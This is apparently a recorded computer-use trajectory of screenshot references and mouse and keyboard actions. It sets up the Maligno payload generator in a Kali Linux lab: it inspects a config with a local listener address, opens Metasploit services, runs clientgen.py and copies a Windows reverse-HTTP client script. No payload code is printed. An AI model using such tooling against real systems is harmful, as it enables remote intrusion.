
{"action": "mouse_move", "coordinate": [491, 213]}

Step: Open the maligno-1.5 folder from the desktop and select server_config.xml
{"action": "double_click", "coordinate": [62, 206]}

{"action": "mouse_move", "coordinate": [674, 327]}

{"action": "left_click", "coordinate": [662, 325]}

Step: Open server_config.xml in gedit and inspect the first payload value (lhost 192.168.1.222)
{"action": "double_click", "coordinate": [662, 325]}

{"action": "left_click_drag", "start_coordinate": [150, 177], "coordinate": [386, 177]}

{"action": "left_click", "coordinate": [445, 177]}

{"action": "mouse_move", "coordinate": [890, 30]}

Step: Close gedit, browse Applications > Kali Linux > System Services > Metasploit, and open a terminal in maligno-1.5
{"action": "left_click", "coordinate": [892, 30]}

{"action": "left_click", "coordinate": [36, 9]}

{"action": "left_click", "coordinate": [48, 132]}

{"action": "left_click", "coordinate": [597, 417]}

{"action": "left_click", "coordinate": [151, 9]}

Step: Run clientgen.py without arguments to show its usage, which requires a config file via -f
{"action": "type", "text": "pyth"}

{"action": "type", "text": "on client"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

Step: Copy 0_windows_reverse_http.py from maligno-1.5's clients folder into the desktop lab folder
{"action": "double_click", "coordinate": [444, 141]}

{"action": "mouse_move", "coordinate": [358, 255]}

{"action": "left_click", "coordinate": [334, 141]}

{"action": "mouse_move", "coordinate": [346, 255]}

{"action": "double_click", "coordinate": [62, 276]}
